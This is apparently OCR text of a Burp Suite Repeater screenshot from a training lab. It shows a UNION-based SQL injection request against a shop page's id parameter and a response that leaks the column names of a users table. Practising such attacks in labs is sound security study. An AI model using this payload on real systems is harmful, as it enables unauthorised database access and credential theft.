 1 2 3 4 10.21.17.140 3:53
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.225.177 HTTP/1
Request
Pretty Raw Hex \n
1 GET /item.php?id=
1+UNION+SELECT+1,GROUP_CONCAT(column_name),3,4,5+FROM+information_schema.columns+WHERE+table_name=
"users"+AND+table_schema=database() HTTP/1.1
2 Host: 10.10.225.177
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.225.177/shop.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
JURASSIC PARK
id,username,password Package
Price: $3
5 of these packages have been sold in the last hour.
Inspector
Notes
Done 1,814 bytes | 1,205 millis
Event log (1) All issues (6) Memory: 215.6MB